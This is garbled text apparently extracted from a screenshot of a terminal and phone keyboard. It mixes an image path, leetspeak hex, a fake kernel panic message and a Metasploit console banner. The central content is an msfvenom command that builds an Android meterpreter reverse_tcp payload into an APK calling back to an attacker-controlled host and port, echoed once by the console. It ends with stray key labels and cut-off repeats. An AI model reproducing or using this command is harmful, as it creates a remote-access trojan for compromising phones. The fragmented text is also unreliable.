 ffffffff..................
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W 0R K! V3 R5 I0 N5 00 0
0 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v6.2.13-dev-fdaab8d ]
+ -- --=[ 2238 exploits - 1179 auxiliary - 398 post ]
+ -- --=[ 864 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the edit command to open the
currently active module in your editor
msf6 > msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168
.29.99 LPORT=8888 R > newapk.apk
[*] exec: msfvenom -p android/meterpreter/reverse_tcp LHOST=192.
168.29.99 LPORT=8888 R > newapk.apk
ESC / END PGUP
CTRL ALT
GIF
1 2 3 4 5 6 7
y u i
eter/reverse_tc
888 R > payloa